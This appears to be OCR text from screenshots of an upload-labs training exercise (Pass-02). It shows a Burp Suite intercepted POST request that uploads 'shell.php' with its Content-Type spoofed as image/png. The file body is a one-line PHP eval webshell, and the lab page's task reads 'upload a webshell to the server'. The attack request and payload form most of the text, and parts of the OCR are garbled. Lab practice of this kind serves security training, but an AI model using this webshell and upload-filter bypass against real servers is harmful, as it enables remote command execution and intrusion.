 1.
Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.3 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Settings
Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.23.128:80
Forward Drop Intercept is on Action Open browser Comment this item HTTP/1 ?
Pretty Raw Hex \n Inspector
1 POST /upload-labs/Pass-02/index.php HTTP/1.1
2 Host: 192.168.23.128
3 Content-Length: 333
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.23.128
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarykAOl46xKcD9qZdfL
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/107.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.23.128/upload-labs/Pass-02/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundarykAOl46xKcD9qZdfL
16 Content-Disposition: form-data; name="upload_file"; filename="shell.php"
17 Content-Type: image/png
18
19 <?php @eval($_POST['cmd']); ?>
20 ------WebKitFormBoundarykAOl46xKcD9qZdfL
21 Content-Disposition: form-data; name="submit"
22
23 涓婁紶
24 ------WebKitFormBoundarykAOl46xKcD9qZdfL--
25
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 12
? Search... 0 matches
2.
upload-labs
不安全 192.168.23.128/upload-labs/Pass-02/index.php
Gmail YouTube 地图 翻墙 破解软件论坛 学习博客 工作查找 咕咕镜像 Live 账号：jayjay66... https://auth0.open...
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
Pass-20
Pass-21
任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
选择文件 未选择任何文件 上传